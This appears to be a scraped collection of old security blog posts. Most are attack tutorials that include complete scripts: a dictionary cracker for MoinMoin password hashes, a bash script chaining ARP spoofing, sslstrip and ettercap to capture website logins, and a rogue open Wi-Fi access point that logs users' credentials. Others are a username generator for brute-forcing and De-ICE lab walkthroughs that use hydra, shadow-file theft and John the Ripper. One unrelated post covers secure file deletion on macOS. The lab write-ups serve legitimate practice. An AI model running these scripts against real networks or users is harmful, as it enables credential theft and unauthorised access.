Quantcast
Viewing all 38 articles
Browse latest View live

Securely delete files and folders from Finder

Image may be NSFW.
Clik here to view.
Drive Death


In the computer world, when you delete a file and empty the Trash or Recycle Bin, it's not really gone. This can be a good thing for when you accidentally delete something critical, or your hard drive crashes and you need to hire professionals to recover these files for you. These files are still recoverable because they're still on the disk, just that you no longer have access to them. However in some cases, you may want to delete a file permanently and ensure that it is unrecoverable.

Enter secure delete. In a nutshell, what this does is overwrites the file's contents several times to ensure that whatever data may be left over is completely blown away. The number of times depends on how paranoid you are. Some would argue that one overwrite is enough, while others insist that the more the better. Keep in mind of course that the more you overwrite, the longer it takes to fully delete the file. This can be problematic when deleting several really large files in that it can take hours for the deletion process to complete.

Mac OS X has two features that allow you to do a secure delete on a file. The first is through the Trash. If you right click on it and then press the command key, the Empty Trash label turns into Secure Empty Trash. The second is by a utility accessible through the command line, called srm, which stands for secure remove.

The problem with using the Trash for a secure delete is that it will do a secure delete on everything in the Trash. You may not want this, you may want only one or two files to be permanently deleted. Furthermore, if you have a lot of large files in your Trash, doing a secure delete can take much longer than you expect. The problem with srm is that you have to be comfortable with the command line, and most people aren't.

A solution to this is to create a Service such that when you right click in a file or folder, an option to secure delete appears in the pop up menu. Here's how it's done.

  1. Go into your Applications folder and launch Automator. When it starts up you'll be asked what kind of project you'd like to use. Select Services.
    Image may be NSFW.
    Clik here to view.
    Step 1
  2. Set the Service receives selected option to files or folders.
    Image may be NSFW.
    Clik here to view.
    Step 2
  3. On the left side of Automator, select Library > Files & Folders and on the panel to the right of that, select Get Selected Finder Items. Once you've selected it, drag it to the large panel on the right to add it to the workflow.
    Image may be NSFW.
    Clik here to view.
    Step 3
  4. We need to add another item to the workflow. Back on the left side of Automator, select Library > Utilities, and Run Shell Script. As before drag it to the workflow panel and it should appear right under Get Selected Finder Items.
    Image may be NSFW.
    Clik here to view.
    Step 4
  5. Once you've added Run Shell Script, click on its Pass Input' option and select as arguments. You should see the text in the input box change to the following:

    for f in "$@"
    do
    echo "$f"
    done
    Delete all that and replace it with the following:
    srm -fmvzr "$@" > ${HOME}/secure.delete.log
    This simply means run srm on the selected files and create a log file in the user's home folder.
    Image may be NSFW.
    Clik here to view.
    Step 5
  6. Finally, click on File > Save, and save it as Secure Delete.

Alright, now let's take it for a test spin. Look for some files you want to delete, select them, and then right click on them. The contextual menu will appear and at the bottom you'll see Secure Delete. If you click on Secure Delete, the service we created will call the srm command on each selected item and begin a secure delete procedure on each of them. If the files are large, you'll notice it takes a while, but it'll eventually finish.

If you're curious as to whether it worked or not, go to your home folder and you'll notice the secure.delete.log file. Go ahead and open this and you'll see some information that srm generated when it was running.

That's it! If you want, you can even add a keyboard shortcut for it so that instead of right clicking to open the contextual menu and running Secure Delete, you could just hit a key combination and it'd run automatically. I'll leave that as an exercise to the reader.

Cracking MoinMoin Wiki passwords

Image may be NSFW.
Clik here to view.
Access Denied


I wanted to audit the security of a server running the MoinMoin Wiki Engine version 1.9.2 and needed to see if I could crack the passwords on the site. Each user's information is stored in a file located in the site's data/user directory, for example: 1308083750.39.64129. This is a plaintext file which contains key-value pairs. There are two keys that we're interested in: enc_password and name

name as you may have guessed, is the name of the user account. enc_password is the encrypted password, and looks something like this:
{SSHA}f5m3h686GtiwemkvPeRIMs1Kx6yWSx89iBrSvpxSFWAS9qB1kIWXzQ==

If we want to crack this password, we first need to know how it's encrypted. This information can be found in the encodePassword function in the user.py file:

def encodePassword(pwd, salt=None):
""" Encode a cleartext password

@param pwd: the cleartext password, (unicode)
@param salt: the salt for the password (string)
@rtype: string
@return: the password in apache htpasswd compatible SHA-encoding,
or None
"""
pwd = pwd.encode('utf-8')

if salt is None:
salt = random_string(20)
assert isinstance(salt, str)
hash = hash_new('sha1', pwd)
hash.update(salt)

return '{SSHA}' + base64.encodestring(hash.digest() + salt).rstrip()

Here's what the function does:
  1. Create a random salt of 20 characters
  2. Hash the password using SHA-1
  3. Update the hash with the salt
  4. Encode the hashed password and the salt with Base64
The result is assigned as the value to the enc_password key. Now that we know how to the password is encrypted, we can write a script that will perform a dictionary attack against the encrypted password:

#!/usr/bin/env python -Wignore::DeprecationWarning
import sha, base64, traceback, sys

if len(sys.argv) < 3:
print "usage: %s [user_password_list] [wordlist]" % (sys.argv[0])
sys.exit(0)

try:
for line in open(sys.argv[1], "r"):
a = line.strip().split(":")
user = a[0]
password = a[1]

print "trying to crack password for", user
for guess in open(sys.argv[2], "r"):
guess = guess.strip()

# extract the salt from the hash.
# the salt is the last 20 chars
salt = base64.decodestring(password)[-20:]

# encrypt our password with the salt
hash = sha.new(guess)
hash.update(salt)
our_hash = base64.encodestring(hash.digest() + salt).rstrip()
if our_hash == password:
print " * password for %s: %s" % (user.strip(), guess)
break
except Exception, e:
traceback.print_tb(None)
The script takes two arguments. The first is a colon delimited username and password. This can be created with a bit of command-line-fu from the data/user directory. It should look like this:
JohneDoe:/Ua/4WcsyRkxE9oeebb5XKkYy0yb7Ii/n3NHfzEhZOK88RC9rR58EQ==
LucyWilliams:9J/BpH4pNWYYu+y4dC5NF6xSdhEBtVQ7Z4DOO0cM0MuaAMvfplikUA==
KarlWalters:NlQO/svt1+wEhBdiHK9Ep6WzbGPahlICUvYgt32K4OvzvJeDYyPuTQ==
The second argument is a wordlist. Google dictionary.txt and you should find something to get you started. Once you have both files ready, pass them both to the script and you'll be notified if the passwords are found in the wordlist:
$ ./moincrack.py users.txt passwords.txt 
trying to crack password for JohnDoe
* password for JohnDoe: lion9
trying to crack password for LucyWilliams
* password for LucyWilliams: chickensoup
trying to crack password for KarlWalters

Older or newer versions of MoinMoin might encrypt the passwords differently, but you should be able to modify the script accordingly to suit your needs.

Sniffing website login credentials

Image may be NSFW.
Clik here to view.
Science of Spying @ The Science Museum


Man-in-the-middle (MITM) attacks are an effective way to capture data flowing between a target and the router. In a nutshell, the attacker places himself between the target and the router so that all data flows through the attacker's machine. The target thinks he's communicating with the router, and the router thinks it's communicating with the target, when in reality, they are communicating with the attacker and the attacker just relays the information back and forth. It's like a malicious mailman who reads your letters before sealing them and sending them off.

Using a combination of tools readily available online such as arpspoof, ettercap, and sslsniff, we can capture a user's login credentials and trick them into thinking that they are logging in through an encrypted connection.

We'll use arpspoof to poison the ARP cache between the target and the router. This tells the router that we're the target, and tells the target that we're the router. Next we setup firewall rules to redirect connections to port 80 (HTTP) to port 10000 (the port sslstrip will be listening on). Next, run sslstrip to wait for incoming connections. sslstrip will receive the target's requests to login to the server and will create its own SSL connection with the server and relay the information back and forth. The end result is the server thinking everything is encrypted and fine, and the target not having an encrypted connection at all. Finally, run ettercap to sniff for incoming connections and print the cleartext login credentials to the screen.

Some changes need to be made to the etter.conf file for this to work, specifically the ec_uid, ec_gid, redir_command_on, and redir_command_off. Update them accordingly so they look like this:

ec_uid = 0                # nobody is the default
ec_gid = 0 # nobody is the default

redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport

You can also create an alternative etter.conf file with these changes if you don't want to mess with your existing etter.conf. You can pass the alternative configuration to ettercap using the -a flag.

Here's the script that combines all the commands necessary to setup the attack. I'm using BackTrack Linux 4RT2 for this setup:

#!/bin/bash

function cleanup {
echo "* cleaning up"
killall sslstrip
iptables -t nat -D PREROUTING 1
killall arpspoof
echo 0 > /proc/sys/net/ipv4/ip_forward
exit 0
}

if [[ $# -ne 3 ]]; then
echo "usage: `basename $0` target1 target2 interface"
exit 0
fi

trap cleanup INT

echo "* enabling IPv4 forwarding"
echo 1 > /proc/sys/net/ipv4/ip_forward

echo "* ARP spoofing between $1 and $2"
arpspoof -i $3 -t $1 $2 > /dev/null 2>&1 &

echo "* setup iptables rules"
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000

echo "* starting sslstrip"
sslstrip -a -f -k &

echo "* starting ettercap"
# use alternative etter.conf file: e.conf
ettercap -T -q -a ./e.conf -i $3

Wait for the target to navigate to HTTP login sites and enter their credentials and watch ettercap print them to the screen. To quit the script, just hit CTRL-C and it will cleanup after itself.

Setting up a malicious wireless access point

Image may be NSFW.
Clik here to view.
I spy


It can be tempting to hop onto an open wireless network when you just need to check your email, or you want to send off a tweet. Stop for a moment though, because an open wireless network might not be as safe as you think. With the right tools, an attacker can turn his laptop into an open wireless access point that captures your online activity.

By combining airbase-ng and sslstrip, we can turn our laptop into an access point that silently captures login credentials. This is a similar technique to what I posted before, except instead of connecting to a network and ARP poisoning the target, we lure the target into connecting to our network and sniff their activity.

Here's how it looks:

#!/bin/bash


#____[start of config]_________________________

# these two values can be overwritten using
# arguments to the command
essid="mylinksys"
channel="11"

subnet="192.168.100.0"
startip="192.168.100.100"
endip="192.168.100.200"
broadcast="192.168.100.255"
router="192.168.100.1"

netmask="255.255.255.0"
dns="8.8.8.8"

#____[end of config]___________________________

# override the default essid if one is provided
if [[ ! -z ${1} ]]; then
essid="${1}"
fi

# override the default channel if one is provided
if [[ ! -z ${2} ]]; then
channel="${2}"
fi

function clear_iptables {
iptables --flush
iptables --table nat --flush
iptables --table nat --delete-chain
iptables --delete-chain
}
function cleanup {
echo "* cleaning up"
killall sslstrip
killall dhcpd3
rm -rf /tmp/dhcpd
rm -f /tmp/dhcpd.conf
ifconfig at0 down
killall airbase-ng
clear_iptables
echo "* end of script"
exit 0
}

trap cleanup INT

echo "* creating dummy dhcpd.conf"
cat << EOF > /tmp/dhcpd.conf
ddns-update-style ad-hoc;
default-lease-time 600;
max-lease-time 7200;
subnet ${subnet} netmask ${netmask} {
option subnet-mask ${netmask};
option broadcast-address ${broadcast};
option routers ${router};
option domain-name-servers ${dns};
range ${startip} ${endip};
}
EOF

echo "* starting airbase-ng essid ${essid} on channel ${channel}"
airbase-ng -e "${essid}" -q -c ${channel} mon0 &
sleep 3

echo "* spoofing MAC address for at0"
ifconfig at0 down
macchanger -a at0

echo "* bringing up at0 and setting route"
ifconfig at0 up
ifconfig at0 ${router} netmask ${netmask}
route add -net ${subnet} netmask ${netmask} gw ${router}

echo "* starting dhcpd3"
mkdir -p /tmp/dhcpd
touch /tmp/dhcpd/dhcpd.leases
chown -R dhcpd:dhcpd /tmp/dhcpd
dhcpd3 -q -cf /tmp/dhcpd.conf -pf /tmp/dhcpd/dhcpd.pid -lf /tmp/dhcpd/dhcpd.leases at0

echo "* setting up forwarding rules"
clear_iptables
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables --append FORWARD --in-interface at0 -j ACCEPT

mygw=$(grep nameserver /etc/resolv.conf | head -1 | cut -d" " -f2)
echo "* using ${mygw} as gateway"
iptables --table nat --append PREROUTING --protocol udp --dport 53 -j DNAT --to ${mygw}

iptables -t nat -D PREROUTING 1
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000

echo 1 > /proc/sys/net/ipv4/ip_forward

echo "* starting sslstrip and logging results to log.txt"
sslstrip -f -k -w log.txt &

echo "* setup complete, no we wait for connections"
echo "* enter CTRL-C to quit and cleanup"
while :; do
sleep 60
done;

Put your wireless card in monitor mode with airmon-ng and run the script. The script will create a logfile called log.txt which will contain all POST traffic. If you'd prefer to capture SSL and HTTP traffic, pass the -a option to sslstrip. By default the script creates an access point with an SSID of mylinksys.

While the script is running, just tail the log file and you'll start to see entries such as this:

2011-07-15 18:20:27,752 SECURE POST Data (mlogin.yahoo.com):
_authurl=auth&_done=widget%3Aygo-mail%2Fhome.bp&_sig=&_src=
&_ts=1201692142&_crumb=fI0xXyxcgHakBrA2LoL9nA--&_pc=&_send_userhash=0&_appdata=&_partner_ts=&_is_ysid=1&_page=
secure&_next=nonssl&id=victim&password=hackme&__submit=Sign+In

Look at the last line and you'll see that we've captured the login ID for user victim with password hackme.

So the next time you see an open wireless access point, think twice before logging into it. This is but a simple passive attack that just involves gathering data. However, an attacker can setup a more aggressive attack which launches a set of exploits against each device that connects to the wireless access point in an attempt to gain access to the device itself.

Creating a user name list for brute force attacks

Image may be NSFW.
Clik here to view.
Names...

If you need to do a brute force attack against a particular service, you'll need a couple of things. A good wordlist containing possible passwords, and a list of user names to try. It's easy to get a password list on the Internet, but user lists often have to be customized for the target. You'll need to do some research to find email addresses and employee names. Once you do have a list of names however, you'll need to guess what the format of the login ID is for that user. John Doe could be johndoe, or john.doe, or jdoe, and so on.

Since having a proper user name list is just as important as having a good password list for a brute force attack, I've created a short script that will create a list of possible login IDs based on a person's first and last name.

First gather the names of people you've found who might have a login account for the service you're targetting. Each name should be on a line of it's own:

Cloud Strife
Brian O'Connor
Sonic The Hedgehog

Now here's the script that will create the possible login IDs:

#!/usr/bin/env python
import sys

if __name__ == "__main__":
if len(sys.argv) != 2:
print "usage: %s names.txt" % (sys.argv[0])
sys.exit(0)

for line in open(sys.argv[1]):
name = ''.join([c for c in line if c == " " or c.isalpha()])

tokens = name.lower().split()
fname = tokens[0]
lname = tokens[-1]

print fname + lname # johndoe
print lname + fname # doejohn
print fname + "." + lname # john.doe
print lname + "." + fname # doe.john
print fname[0] + lname # jdoe
print lname[0] + fname # doej
print fname[0] + "." + lname # j.doe
print lname[0] + "." + fname # d.john

Run the script by passing the file containing the first name and last name and you'll get an output that looks like this:

cloudstrife
strifecloud
cloud.strife
strife.cloud
cstrife
scloud
c.strife
s.cloud
brianoconnor
oconnorbrian
brian.oconnor
oconnor.brian
boconnor
obrian
b.oconnor
o.brian
sonichedgehog
hedgehogsonic
sonic.hedgehog
hedgehog.sonic
shedgehog
hsonic
s.hedgehog
h.sonic

Now you have a user name list that can be passed as input to cracking tools like hydra, medusa, ncrack, and metasploit. Using a good user name list is just as important as having a good password list. If a user's password is in your password list but your user name list doesn't contain the proper format of the user name, then you're not going anywhere fast. The script is easily customizable, so if you think up of any other possible formats, feel free to add it in.

De-ICE hacking challenge: Part 1

Image may be NSFW.
Clik here to view.
game over guy


Over the weekend I decided to take the De-ICE Live CD Level 1 challenge. De-ICE provides a safe environment where you can practice your penetration testing skills. The Live CDs are free and provided by Heorot.Net. If you've never done a penetration test before, or are looking for practice, these Live CDs are a good place to start.

The Live CDs are available for free once you register with the Heorot.Net forums. Level 1 has two parts to it, running on different Live CDs and can be downloaded here.

I setup two virtual machines, one running Backtrack 4RT2, and one running De-Ice, both setup to use NAT.

Before attacking the target, I needed to get some information about it. So far the only thing I knew was its IP address and that it's a company. Companies usually have websites, so I pointed my web browser to http://192.168.1.100 to see if there was anything there:


Ok there's some information about the challenge. When I scrolled down I saw a link for the game information. Clicking on that took me to the company's web page which provided a bit of information:


A list of employee names and their email addresses! The recipient name in an email address is usually the same login name used to log into a server. So I made a list of the employee names into a file and generated a list of possible login names that I could use in a brute force attack. In my previous post I talked about generating a list of login names based off real names. Using that method I came up with the following list:

adamadams
banterbob
coffeec
adamsadam
adam.adams
adams.adam
adamsa
aadams
aadam
a.adams
a.adam
bobbanter
bob.banter
banter.bob
banterb
bbanter
bbob
b.banter
b.bob
chadcoffee
coffeechad
chad.coffee
coffee.chad
ccoffee
cchad
c.coffee
c.chad
mariemary
marymarie
marie.mary
mary.marie
marym
mmary
mmarie
m.mary
m.marie
.
.
.

Since Adam Adams, Bob Banter, and Chad Coffee are the system administrators and are likely have the highest privileges on the system, I moved their names up on the list. I also start with the user name associated with their email address and assumed that it would be the same login name they would use to access the server.

The next step was to run a port scan to see what services were available. I fired up nmap with the aggressive option set:

nmap -sS -A 192.168.1.100
Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-07-19 00:38 EDT
Nmap scan report for 192.168.1.100
Host is up (0.00062s latency).
Not shown: 992 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd (broken: could not bind listening IPv4 socket)
22/tcp open ssh OpenSSH 4.3 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey: 2048 83:4f:8b:e9:ea:84:20:0d:3d:11:2b:f0:90:ca:79:1c (RSA1)
| 2048 6f:db:a5:12:68:cd:ad:a9:9c:cd:1e:7b:97:1a:4c:9f (DSA)
|_2048 ab:ab:a8:ad:a2:f2:fd:c2:6f:05:99:69:40:54:ec:10 (RSA)
25/tcp open smtp?
80/tcp open http Apache httpd 2.0.55 ((Unix) PHP/5.1.2)
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_html-title: Site doesn't have a title (text/html).
110/tcp open pop3 Openwall popa3d
|_pop3-capabilities: capa
143/tcp open imap UW imapd 2004.357
|_imap-capabilities: BINARY THREAD=ORDEREDSUBJECT IMAP4REV1 STARTTLS LOGIN-REFERRALS UNSELECT SCAN SASL-IR THREAD=REFERENCES MAILBOX-REFERRALS SORT AUTH=LOGIN LITERAL+ IDLE NAMESPACE MULTIAPPEND
443/tcp closed https
MAC Address: 00:0C:29:51:61:57 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS details: Linux 2.6.13 - 2.6.31
Network Distance: 1 hop
Service Info: OS: Unix

TRACEROUTE
HOP RTT ADDRESS
1 0.62 ms 192.168.1.100

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.60 seconds

Lots of services running that are worth exploring. Since I had already created a list of possible login names, and the server has SSH open, I decided to try an SSH dictionary attack using hydra. Backtrack comes with several wordlists containing possible passwords. I actually ended up using a customized one that contains approximately 980,000 passwords in non-alphabetical order.

With my login name list and password list ready, I fired up hydra:

/opt/hydra6/bin/hydra -L users.txt -P passwords.txt -t 5 -v -V -e n -e s -o results.txt 192.168.1.100 ssh

While this was running, I decided to explore the other services nmap reported. FTP seemed to be broken, so connecting to it was futile. I used searchsploit to see if I could find any available exploits for the services I found, but nothing stood out, so I decided to wait for hydra to generate results.

The user names adamadams, banterb, and coffeec did not result in any passwords. So now there were two possibilities; I didn't have their passwords in my password list, or the login names were different. I decided to wait it out and let hydra go through the rest of the login names and see if it would get a bite.

hydra delivered and rewarded me with a password for aadams: nostradamus. Now that I had a better idea of the format for the login name, I tailored my login name list accordingly to use the first character of the first name followed by the last name and ran hydra again.

With hydra running in the background, I went ahead and logged into the server via SSH with aadams's credentials. Once I was in, the first thing I decided to do was to see what privileges aadams had:

root@lascars# ssh aadams@192.168.1.100
aadams@192.168.1.100's password:
Linux 2.6.16.
aadams@slax:~$ id
uid=1000(aadams) gid=10(wheel) groups=10(wheel)
aadams@slax:~$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.

Password:
User aadams may run the following commands on this host:
(root) NOEXEC: /bin/ls
(root) NOEXEC: /usr/bin/cat
(root) NOEXEC: /usr/bin/more
(root) NOEXEC: !/usr/bin/su *root*

The cat command running under sudo meant that I'd be able to read /etc/shadow which contains the encrypted passwords for all the users on the server. With that in mind, I grabbed the user entries in /etc/passwd and /etc/shadow:

# /etc/passwd
root:x:0:0:DO NOT CHANGE PASSWORD - WILL BREAK FTP ENCRYPTION:/root:/bin/bash
aadams:x:1000:10:,,,:/home/aadams:/bin/bash
bbanter:x:1001:100:,,,:/home/bbanter:/bin/bash
ccoffee:x:1002:100:,,,:/home/ccoffee:/bin/bash

# /etc/shadow
root:$1$TOi0HE5n$j3obHaAlUdMbHQnJ4Y5Dq0:13553:0:::::
aadams:$1$6cP/ya8m$2CNF8mE.ONyQipxlwjp8P1:13550:0:99999:7:::
bbanter:$1$hl312g8m$Cf9v9OoRN062STzYiWDTh1:13550:0:99999:7:::
ccoffee:$1$nsHnABm3$OHraCR9ro.idCMtEiFPPA.:13550:0:99999:7:::

I saved them to mypass.txt and myshad.txt respectively and merged them using unshadow to create a file primed for password cracking with John The Ripper:

/pentest/passwords/jtr/unshadow mypass.txt myshad.txt > unshadowed.txt
/pentest/passwords/jtr/john --wordlist=passwords.txt unshadowed.txt

While waiting for john to finish, I checked to see what progress hydra had made and found that it had discovered the passwords for bbanter and ccoffee. I stopped john and removed those users from the unshadowed.txt file which left only the root account left to crack, and ran john again.

Eventually john successfully cracked the root password, which turned out to be tarot. I decide to give it a try:

aadams@slax:~$ su -
Password: *****
root@slax:~# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy)

The server had been successfully rooted. At this point I figured the game was over. I went back to the dummy company website to look at the hints page and see if I had done everything correctly. As it turns out, there was one more challenge - obtain the CEO's bank account information.

I decided to explore the FTP service again, so I went to /home/ftp/incoming and found a file called salary_dec2003.csv.enc. The file command told me it was just data, which didn't help me much, so I tried strings to see if I could find anything readable in there:

root@slax:/home/ftp/incoming# file salary_dec2003.csv.enc 
salary_dec2003.csv.enc: data
root@slax:/home/ftp/incoming# strings salary_dec2003.csv.enc | head
Salted__n
Lw$A`
YN>7
#ki8

The string "Salted__n" looked interesting. I did a bit of Googling and found that "Salted__" is the first 8 bytes in an encrypted file created by the openssl command. The problem now was to figure out the cipher and the password that were used to encrypt the file. I recalled that the /etc/passwd entry for root had an odd comment: "DO NOT CHANGE PASSWORD - WILL BREAK FTP ENCRYPTION". Assuming that probably meant the root password tarot was used to encrypt this file, I decided to write a script to cycle through all the ciphers in openssl and pair it with the password tarot to see if I could decrypt the file:

ciphers=`openssl list-cipher-commands`
for i in $ciphers; do
openssl enc -d -${i} -in salary_dec2003.csv.enc -k tarot > /dev/null 2>&1
if [[ $? -eq 0 ]]; then
echo "Cipher is $i: openssl enc -d -${i} -in salary_dec2003.csv.enc -k tarot -out foo.csv"
exit
fi
done

Fingers crossed, I ran the script and it immediately gave me a result:

root@lascars# ./cipher-cycle.sh 
Cipher is aes-128-cbc: openssl enc -d -aes-128-cbc -in salary_dec2003.csv.enc -k tarot -out foo.csv

I had it print out the command for me as well so I could just copy and paste it if it found the correct cipher:

root@lascars#  openssl enc -d -aes-128-cbc -in salary_dec2003.csv.enc -k tarot -out foo.csv
root@lascars# head foo.csv
,Employee information,,,,,,,,,,,,,,
,Employee ID,Name,Salary,Tax Status,Federal Allowance (From W-4),State Tax (Percentage),Federal Income Tax (Percentage based on Federal Allowance),Social Security Tax (Percentage),Medicare Tax (Percentage),Total Taxes Withheld (Percentage),"Insurance
Deduction
(Dollars)","Other Regular
Deduction
(Dollars)","Total Regular Deductions (Excluding taxes, in dollars)","Direct Deposit Info
Routing Number","Direct Deposit Info
Account Number"
,1,Charles E. Ophenia,"$225,000.00",1,4,2.30%,28.00%,6.30%,1.45%,38.05%,$360.00,$500.00,$860.00,183200299,1123245
,2,Marie Mary,"$56,000.00",1,2,2.30%,28.00%,6.30%,1.45%,38.05%,$125.00,$100.00,$225.00,183200299,1192291

With the server rooted and the salary file decrypted, the challenge is over. The whole thing took a few hours, mostly waiting for hydra to find a working login name and password combination that worked. Once that was done, the rest was a breeze.

In my next post I'll discuss how I solved part 2 of the level 1 challenge.

De-ICE hacking challenge: Part 2

Image may be NSFW.
Clik here to view.
donkey kong


In my previous post I talked about how I completed part 1 of the De-ICE hacking challenge. If you're not sure what De-ICE is, I recommend reading my last post and checking out Heorot.Net, home of the De-ICE penetration testing Live CDs.

The second challenge requires breaking into an FTP server, which is supposedly more secure than the server in the first challenge. The FTP server has an IP address of 192.168.1.110. I'm using the same setup, with my attacking machine running Backtrack 4RT2, and the target running under VMware.

As before, I fired up the web browser to see what they had on there:


A relatively simple website, again with the email addresses and names of the systems administrators. I noted this information down and proceeded to check what ports were running on their FTP server:

root@tantras# nmap -sS -A 192.168.1.110

Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-07-19 20:00 EDT
Nmap scan report for 192.168.1.110
Host is up (0.00042s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh?
80/tcp open http Apache httpd 2.2.4 ((Unix) mod_ssl/2.2.4 OpenSSL/0.9.8b DAV/2)
| http-methods: Potentially risky methods: TRACE
|_See http://nmap.org/nsedoc/scripts/http-methods.html
|_html-title: Site doesn't have a title (text/html).
631/tcp open ipp CUPS 1.1
MAC Address: 00:0C:29:97:05:79 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS details: Linux 2.6.13 - 2.6.31
Network Distance: 1 hop
Service Info: OS: Unix

TRACEROUTE
HOP RTT ADDRESS
1 0.42 ms 192.168.1.110

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.25 seconds

SSH is open on this server. I had already cracked the passwords for the systems administrators in part 1, so I decided to see if they would work. In the real world, people tend to use the same passwords for a lot of their machines. In this case, none of the passwords in the first challenge worked.

I thought about running hydra again to guess the passwords, but decided to hold off on it because I knew it would take a long time to complete. It looked like anonymous FTP was allowed, so I decided to try that avenue first. I connected as an anonymous user to the FTP server and listed the contents of some of the directories. To my surprise I found a etc/shadow file buried in there.

root@tantras# ftp 192.168.1.110
Connected to 192.168.1.110.
220 (vsFTPd 2.0.4)
Name (192.168.1.110:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 7 1000 513 160 Mar 15 2007 download
drwxrwxrwx 2 0 0 60 Feb 26 2007 incoming
226 Directory send OK.
ftp> ls incoming
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls download
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 6 1000 513 340 Mar 15 2007 etc
drwxr-xr-x 4 1000 513 100 Mar 15 2007 opt
drwxr-xr-x 10 1000 513 400 Mar 15 2007 root
drwxr-xr-x 5 1000 513 120 Mar 15 2007 usr
drwxr-xr-x 3 1000 513 80 Mar 15 2007 var
226 Directory send OK.
ftp> ls download/etc/
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 4 1000 513 160 Mar 15 2007 X11
-rw-r--r-- 1 1000 513 362436 Mar 03 2007 core
drwxr-xr-x 2 1000 513 100 Mar 15 2007 fonts
-rw-r--r-- 1 1000 513 780 Apr 30 2005 hosts
-rw-r--r-- 1 1000 513 718 Jul 03 2005 inputrc
-rw-r--r-- 1 1000 513 1296 Jun 10 2006 issue
-rw-r--r-- 1 1000 513 183 Jun 23 2005 lisarc
-rw-r--r-- 1 1000 513 56 Oct 21 2004 localtime
lrwxrwxrwx 1 1000 513 23 Jul 19 18:28 localtime-copied-from -> /usr/share/zoneinfo/GMT
-rw-r--r-- 1 1000 513 10289 Dec 31 2003 login.defs
-rw-r--r-- 1 1000 513 1 Dec 31 2003 motd-slax
drwxr-xr-x 2 1000 513 100 Mar 15 2007 profile.d
drwxr-xr-x 2 1000 513 220 Mar 15 2007 rc.d
-rw-r--r-- 1 1000 513 440 Jul 18 2006 shadow
226 Directory send OK.

I thought that if it were a real shadow file, then I'd be able to crack some user accounts. I decided to download the contents of the FTP server so I could examine all the directories and files properly:

root@tantras# wget -rq ftp://192.168.1.110
root@tantras# ls
192.168.1.110

Now that I had mirrored the FTP server, I decided to take a closer look at the shadow file:

root@tantras# cat shadow 
root:$1$3OF/pWTC$lvhdyl86pAEQcrvepWqpu.:12859:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
nobody:*:9797:0:::::

Only the root account was listed in there, so no encrypted passwords for the system administrators. In the previous challenge, root was not allowed to SSH into the server. I assumed it would be the same for this challenge, which meant cracking the root password now might not benefit me that much until I could actually log into the server.

I took another look at the contents of the etc directory and noticed a core file. This is typically a core dump, which meant it probably held some juicy bits of information. I fired up strings and paged through the contents of the dump. I found the interesting bits at the very end of the file:

.gnu.version
.gnu.version_d
.text
.note
.eh_frame_hdr
.eh_frame
.dynamic
.useless
root:$1$aQo/FOTu$rriwTq.pGmN3OhFe75yd30:13574:0:::::
bin:*:9797:0:::::daemon:*:9797:0:::::adm:*:9797:0:::
::lp:*:9797:0:::::sync:*:9797:0:::::shutdown:*:9797:
0:::::halt:*:9797:0:::::mail:*:9797:0:::::news:*:979
7:0:::::uucp:*:9797:0:::::operator:*:9797:0:::::game
s:*:9797:0:::::ftp:*:9797:0:::::smmsp:*:9797:0:::::m
ysql:*:9797:0:::::rpc:*:9797:0:::::sshd:*:9797:0::::
:gdm:*:9797:0:::::pop:*:9797:0:::::nobody:*:9797:0::
:::aadams:$1$klZ09iws$fQDiqXfQXBErilgdRyogn.:13570:0
:99999:7:::bbanter:$1$1wY0b2Bt$Q6cLev2TG9eH9iIaTuFKy
1:13571:0:99999:7:::ccoffee:$1$6yf/SuEu$EZ1TWxFMHE0p
DXCCMQu70/:13574:0:99999:7:::

Looks like /etc/shadow entries for the root account and the system administrators! Now if I could crack one of their passwords, I'd be able to log in through SSH and su to root. After a bit of cutting and pasting, I ended up with a shadow file that looked like this:

root:$1$aQo/FOTu$rriwTq.pGmN3OhFe75yd30:13574:0:::::
aadams:$1$klZ09iws$fQDiqXfQXBErilgdRyogn.:13570:0:99999:7:::
bbanter:$1$1wY0b2Bt$Q6cLev2TG9eH9iIaTuFKy1:13571:0:99999:7:::
ccoffee:$1$6yf/SuEu$EZ1TWxFMHE0pDXCCMQu70/:13574:0:99999:7:::

